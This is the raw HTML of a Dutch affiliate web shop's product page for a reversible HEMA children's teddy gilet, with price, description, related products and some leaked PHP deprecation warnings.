		<div data-thumb="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-100x100.jpg" data-thumb-alt="HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)" data-thumb-srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-100x100.jpg 100w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-150x150.jpg 150w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-277x277.jpg 277w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-575x575.jpg 575w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001.jpg"><img width="600" height="750" src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-600x750.jpg" class="wp-post-image" alt="HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)" data-caption="" data-src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001.jpg" data-large_image="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001.jpg" data-large_image_width="1100" data-large_image_height="1375" decoding="async" fetchpriority="high" srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-600x750.jpg 600w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-240x300.jpg 240w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-819x1024.jpg 819w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001-768x960.jpg 768w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
<div class="mts-product-badges">
	<span class="onsale-badge">Sale</span></div>	



	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://bubbles-kinderkleding.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://bubbles-kinderkleding.nl/categorie/kind/">kind</a>&nbsp;&#47;&nbsp;<a href="https://bubbles-kinderkleding.nl/categorie/kind/jongenskleding/">jongenskleding</a>&nbsp;&#47;&nbsp;<a href="https://bubbles-kinderkleding.nl/categorie/kind/jongenskleding/vesten-jongenskleding/">vesten</a>&nbsp;&#47;&nbsp;HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)</nav>		<h1 class="product_title entry-title">HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.00</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;20.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin) Bruin vesten jongenskleding in de maat 110/116 EUR20.00</p>
</div>

<form class="cart" action="https://bubbles-kinderkleding.nl/out/hema21897" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Kopen</button>

	
	<div class="single-wishlist-button"><br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
<a href="https://bubbles-kinderkleding.nl/hema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15/" data-product-id="76316" data-product-type="external" class="mts-add-to-wishlist button"><i class="fa fa-heart-o"></i><span>Add To Wishlist</span></a></div></form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-76316 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="76316"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:76316,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Bekijk verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat al op jouw verlanglijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd.&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=76316&#038;_wpnonce=9232ce9ac2"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="76316"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Aan verlanglijst toevoegen"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Aan verlanglijst toevoegen</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
		<div class="sku_wrapper">SKU: <span class="sku" itemprop="sku">hema 30772241</span>.</div>

	
	<div class="posted_in">Category: <a href="https://bubbles-kinderkleding.nl/categorie/kind/jongenskleding/vesten-jongenskleding/" rel="tag">vesten</a>.</div>
	
	 <div class="wb-posted_in">Merk: <a href="https://bubbles-kinderkleding.nl/merk/hema/" rel="tag">HEMA</a></div><div class="wb-single-img-cnt" ><br />
<b>Deprecated</b>:  Functie get_woocommerce_term_meta is sinds versie 3.6 <strong>verouderd!</strong> Gebruik in plaats daarvan get_term_meta. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Deprecated</b>:  Functie get_woocommerce_term_meta is sinds versie 3.6 <strong>verouderd!</strong> Gebruik in plaats daarvan get_term_meta. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
</div> <span class="posted_in">Merk: <a href="https://bubbles-kinderkleding.nl/merk/hema/" rel="tag">HEMA</a></span>			<!-- Start Share Buttons -->
			<div class="shareit-product">
				<span>Share:</span>
								<!-- Facebook -->
				<div class="share-item facebooksharebtn">
					<a target="_blank" href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fbubbles-kinderkleding.nl%2Fproduct%2Fhema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15%2F&p[images][0]=https%3A%2F%2Fbubbles-kinderkleding.nl%2Fwp-content%2Fuploads%2F2023%2F08%2F30772239_06_001.jpg&p[title]=HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)&u=https%3A%2F%2Fbubbles-kinderkleding.nl%2Fproduct%2Fhema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15%2F&t=HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)" class="single-social" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook-official"></i></a>
				</div>
								<!-- Twitter -->
				<div class="share-item twitterbtn">
										<a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fbubbles-kinderkleding.nl%2Fproduct%2Fhema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15%2F&text=HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)&url=https%3A%2F%2Fbubbles-kinderkleding.nl%2Fproduct%2Fhema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15%2F" class="single-social" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
				</div>
								<!--Linkedin -->
				<div class="share-item linkedinbtn">
					<a target="_blank" href="//www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbubbles-kinderkleding.nl%2Fproduct%2Fhema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15%2F&title=HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)&source=url" class="single-social" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-linkedin"></i></a>
				</div>
								<!-- Pinterest -->
								<div class="share-item pinbtn">
					<a target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbubbles-kinderkleding.nl%2Fproduct%2Fhema-omkeerbaar-kinder-gilet-teddy-bruin-bruin-15%2F&media=https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30772239_06_001.jpg&description=HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin)" class="single-social" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-pinterest"></i></a>
				</div>
							</div>
			<!-- end Share Buttons -->
			
</div>

	</div><!-- .summary -->
	<div class="clearfix"></div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description" class="mts-wc-tab">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information" class="mts-wc-tab">
						Additional Information					</a>
				</li>
							<li class="about_brand_tab" id="tab-title-about_brand" role="tab" aria-controls="tab-about_brand">
					<a href="#tab-about_brand" class="mts-wc-tab">
						About Brand					</a>
				</li>
							<li class="shipping_delivery_tab" id="tab-title-shipping_delivery" role="tab" aria-controls="tab-shipping_delivery">
					<a href="#tab-shipping_delivery" class="mts-wc-tab">
						Shipping &amp; Delivery					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschrijving</h2>

<h3>Voor een HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin) en meer kinderkleding bent u bij Bubbles-Kinderkleding.nl op het juiste adres.</h3>
<p>vesten jongenskleding in de kleur Bruin maat 110/116</p>
<p>Wij bieden deze HEMA Omkeerbaar Kinder Gilet Teddy Bruin (bruin) aan via Hema. Door op de button <strong>Kopen</strong> te klikken gaat u naar hema.nl waar u de bestelling kunt plaatsen.</p>
<p>Categorie:vesten jongenskleding<br />
Merk HEMA<br />
Verzendkosten: 2.95<br />
Verzendtijd: Bestel je op werkdagen voor 22.00 uur? Dan heb je je bestelling via DHL binnen 1-3 dagen in huis.</p>
<p>Een leuk en makkelijk leven hoeft helemaal niet duur te zijn, vindt HEMA. Loop de winkels binnen en u ziet het meteen: nergens anders vind u die opvallende combinatie van alleen de beste artikelen voor het dagelijkse leven, met een eigen, bijzondere vormgeving, voor verrassend lage prijzen. Nergens anders komt u die eigenzinnige winkelinrichting tegen. Dat maakt HEMA uniek.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Extra informatie</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Productgegevens">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_maat">
			<th class="woocommerce-product-attributes-item__label" scope="row">Maat</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bubbles-kinderkleding.nl/maat/110116/" rel="tag">110/116</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kleur">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kleur</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bubbles-kinderkleding.nl/kleur/bruin/" rel="tag">Bruin</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_merk">
			<th class="woocommerce-product-attributes-item__label" scope="row">Merk</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bubbles-kinderkleding.nl/merk/hema/" rel="tag">HEMA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_winkel">
			<th class="woocommerce-product-attributes-item__label" scope="row">Winkel</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bubbles-kinderkleding.nl/winkel/hema/" rel="tag">Hema</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--about_brand panel entry-content wc-tab" id="tab-about_brand" role="tabpanel" aria-labelledby="tab-title-about_brand">
				<strong>Edit this from Woocommerce About Brand Tab</strong>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_delivery panel entry-content wc-tab" id="tab-shipping_delivery" role="tabpanel" aria-labelledby="tab-title-shipping_delivery">
				<strong>Edit this from Woocommerce Shipping &amp; Delivery Tab</strong>			</div>
		
			</div>

<!-- #product-76316 -->


			
		</main></div>		</div>
	</article>
		
	
	<div class="related-products">

		<h4>Related Products</h4>

		<div class="related-products-container clearfix">

			<div id="related-product-slider" class="related-products-slider">

				
					<div class="related-product-item">
						
<div class="product-wrap">
	<a href="https://bubbles-kinderkleding.nl/product/hema-kinder-bodywarmer-gewatteerd-bruin-bruin/">
	
	<span class="onsale">Aanbieding!</span>
	<img width="300" height="300" src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/05/30753355_01_001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEMA Kinder Bodywarmer Gewatteerd Bruin (bruin)" decoding="async" loading="lazy" srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/05/30753355_01_001-300x300.jpg 300w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/05/30753355_01_001-150x150.jpg 150w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/05/30753355_01_001-277x277.jpg 277w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/05/30753355_01_001-575x575.jpg 575w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/05/30753355_01_001-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<div class="product-wrap-inner">
		<h3 class="product-title"><a href="https://bubbles-kinderkleding.nl/product/hema-kinder-bodywarmer-gewatteerd-bruin-bruin/">HEMA Kinder Bodywarmer Gewatteerd Bruin (bruin)</a></h3>
		<div class="product-category-type"><a href="https://bubbles-kinderkleding.nl/categorie/kind/jongenskleding/vesten-jongenskleding/" rel="tag">vesten</a></div>	    <div class="product-data">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.50</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;12.50.</span></span>
		</div>
		<div class="product-information">
					    <div class="product-view-content">
				HEMA Kinder Bodywarmer Gewatteerd Bruin (bruin) Bruin vesten jongenskleding in de maat 86/92 EUR12.50	
			</div>
			<div class="product-buttons">
				<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
<a href="https://bubbles-kinderkleding.nl/hema-kinder-bodywarmer-gewatteerd-bruin-bruin/" data-product-id="67787" data-product-type="external" class="mts-add-to-wishlist button"><i class="fa fa-heart-o"></i><span></span></a>				<a href="https://bubbles-kinderkleding.nl/out/hema19208" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67787" data-quantity="1" class="button product_type_external" data-product_id="67787" data-product_sku="hema 30753355" aria-label="Kopen" rel="nofollow">Kopen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67787" class="screen-reader-text">
			</span>
				<a href="#" data-product-id="67787" class="quick-look-link button"><i class="fa fa-search"></i></a>
			</div>
		</div>
	</div>	
</div>
					</div>	

				
					<div class="related-product-item">
						
<div class="product-wrap">
	<a href="https://bubbles-kinderkleding.nl/product/hema-kinderjas-met-capuchon-bruin-bruin-5/">
	
	<span class="onsale">Aanbieding!</span>
	<img width="300" height="300" src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEMA Kinderjas Met Capuchon Bruin (bruin)" decoding="async" loading="lazy" srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-300x300.jpg 300w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-150x150.jpg 150w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-277x277.jpg 277w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-575x575.jpg 575w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<div class="product-wrap-inner">
		<h3 class="product-title"><a href="https://bubbles-kinderkleding.nl/product/hema-kinderjas-met-capuchon-bruin-bruin-5/">HEMA Kinderjas Met Capuchon Bruin (bruin)</a></h3>
		<div class="product-category-type"><a href="https://bubbles-kinderkleding.nl/categorie/kind/meisjeskleding/jassen-meisjeskleding/" rel="tag">jassen</a></div>	    <div class="product-data">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;30.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.00</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;24.00.</span></span>
		</div>
		<div class="product-information">
					    <div class="product-view-content">
				HEMA Kinderjas Met Capuchon Bruin (bruin) Bruin jassen meisjeskleding in de maat 158/164 EUR24.00	
			</div>
			<div class="product-buttons">
				<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
<a href="https://bubbles-kinderkleding.nl/hema-kinderjas-met-capuchon-bruin-bruin-5/" data-product-id="67921" data-product-type="external" class="mts-add-to-wishlist button"><i class="fa fa-heart-o"></i><span></span></a>				<a href="https://bubbles-kinderkleding.nl/out/hema19209" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67921" data-quantity="1" class="button product_type_external" data-product_id="67921" data-product_sku="hema 30843374" aria-label="Kopen" rel="nofollow">Kopen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67921" class="screen-reader-text">
			</span>
				<a href="#" data-product-id="67921" class="quick-look-link button"><i class="fa fa-search"></i></a>
			</div>
		</div>
	</div>	
</div>
					</div>	

				
					<div class="related-product-item">
						
<div class="product-wrap">
	<a href="https://bubbles-kinderkleding.nl/product/hema-kinderjas-met-capuchon-bruin-bruin-3/">
	
	<span class="onsale">Aanbieding!</span>
	<img width="300" height="300" src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEMA Kinderjas Met Capuchon Bruin (bruin)" decoding="async" loading="lazy" srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-300x300.jpg 300w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-150x150.jpg 150w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-277x277.jpg 277w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-575x575.jpg 575w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30843368_06_101-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<div class="product-wrap-inner">
		<h3 class="product-title"><a href="https://bubbles-kinderkleding.nl/product/hema-kinderjas-met-capuchon-bruin-bruin-3/">HEMA Kinderjas Met Capuchon Bruin (bruin)</a></h3>
		<div class="product-category-type"><a href="https://bubbles-kinderkleding.nl/categorie/kind/meisjeskleding/jassen-meisjeskleding/" rel="tag">jassen</a></div>	    <div class="product-data">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;30.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.00</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;24.00.</span></span>
		</div>
		<div class="product-information">
					    <div class="product-view-content">
				HEMA Kinderjas Met Capuchon Bruin (bruin) Bruin jassen meisjeskleding in de maat 146/152 EUR24.00	
			</div>
			<div class="product-buttons">
				<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
<a href="https://bubbles-kinderkleding.nl/hema-kinderjas-met-capuchon-bruin-bruin-3/" data-product-id="67918" data-product-type="external" class="mts-add-to-wishlist button"><i class="fa fa-heart-o"></i><span></span></a>				<a href="https://bubbles-kinderkleding.nl/out/hema19209" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67918" data-quantity="1" class="button product_type_external" data-product_id="67918" data-product_sku="hema 30843373" aria-label="Kopen" rel="nofollow">Kopen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67918" class="screen-reader-text">
			</span>
				<a href="#" data-product-id="67918" class="quick-look-link button"><i class="fa fa-search"></i></a>
			</div>
		</div>
	</div>	
</div>
					</div>	

				
					<div class="related-product-item">
						
<div class="product-wrap">
	<a href="https://bubbles-kinderkleding.nl/product/hema-kinder-trui-structuur-strepen-bruin-bruin-4/">
	
	<span class="onsale">Aanbieding!</span>
	<img width="300" height="300" src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEMA Kinder Trui Structuur Strepen Bruin (bruin)" decoding="async" loading="lazy" srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-300x300.jpg 300w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-150x150.jpg 150w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-277x277.jpg 277w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-575x575.jpg 575w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<div class="product-wrap-inner">
		<h3 class="product-title"><a href="https://bubbles-kinderkleding.nl/product/hema-kinder-trui-structuur-strepen-bruin-bruin-4/">HEMA Kinder Trui Structuur Strepen Bruin (bruin)</a></h3>
		<div class="product-category-type"><a href="https://bubbles-kinderkleding.nl/categorie/kind/jongenskleding/truien-jongenskleding/" rel="tag">truien</a></div>	    <div class="product-data">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;14.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;5.00.</span></span>
		</div>
		<div class="product-information">
					    <div class="product-view-content">
				HEMA Kinder Trui Structuur Strepen Bruin (bruin) Bruin truien jongenskleding in de maat 122/128 EUR5.00	
			</div>
			<div class="product-buttons">
				<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
<a href="https://bubbles-kinderkleding.nl/hema-kinder-trui-structuur-strepen-bruin-bruin-4/" data-product-id="68253" data-product-type="external" class="mts-add-to-wishlist button"><i class="fa fa-heart-o"></i><span></span></a>				<a href="https://bubbles-kinderkleding.nl/out/hema19299" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68253" data-quantity="1" class="button product_type_external" data-product_id="68253" data-product_sku="hema 30757525" aria-label="Kopen" rel="nofollow">Kopen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68253" class="screen-reader-text">
			</span>
				<a href="#" data-product-id="68253" class="quick-look-link button"><i class="fa fa-search"></i></a>
			</div>
		</div>
	</div>	
</div>
					</div>	

				
					<div class="related-product-item">
						
<div class="product-wrap">
	<a href="https://bubbles-kinderkleding.nl/product/hema-kinder-trui-structuur-strepen-bruin-bruin/">
	
	<span class="onsale">Aanbieding!</span>
	<img width="300" height="300" src="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEMA Kinder Trui Structuur Strepen Bruin (bruin)" decoding="async" loading="lazy" srcset="https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-300x300.jpg 300w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-150x150.jpg 150w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-277x277.jpg 277w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-575x575.jpg 575w, https://bubbles-kinderkleding.nl/wp-content/uploads/2023/08/30757522_06_001-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<div class="product-wrap-inner">
		<h3 class="product-title"><a href="https://bubbles-kinderkleding.nl/product/hema-kinder-trui-structuur-strepen-bruin-bruin/">HEMA Kinder Trui Structuur Strepen Bruin (bruin)</a></h3>
		<div class="product-category-type"><a href="https://bubbles-kinderkleding.nl/categorie/kind/jongenskleding/truien-jongenskleding/" rel="tag">truien</a></div>	    <div class="product-data">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;14.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;5.00.</span></span>
		</div>
		<div class="product-information">
					    <div class="product-view-content">
				HEMA Kinder Trui Structuur Strepen Bruin (bruin) Bruin truien jongenskleding in de maat 110/116 EUR5.00	
			</div>
			<div class="product-buttons">
				<br />
<b>Deprecated</b>:  Functie get_page_by_title is sinds versie 6.2.0 <strong>verouderd!</strong> Gebruik in plaats daarvan WP_Query. in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>/var/www/vhosts/bubbles-kinderkleding.nl/httpdocs/wp-content/themes/mts_dropshipping/functions.php</b> on line <b>2249</b><br />
